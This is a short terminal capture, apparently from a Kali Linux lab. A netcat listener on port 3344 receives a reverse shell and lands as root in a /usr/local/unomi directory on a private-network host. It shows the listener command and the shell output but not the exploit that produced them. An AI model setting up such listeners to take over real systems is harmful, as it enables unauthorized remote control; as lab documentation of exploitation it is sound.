 ┌──(kali㉿Kali)-[~]
└─$ nc -lvvp 3344
listening on [any] 3344 ...
192.168.2.107: inverse host lookup failed: Unknown host
connect to [192.168.2.109] from (UNKNOWN) [192.168.2.107] 33616
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0edf602bff1a:/usr/local/unomi#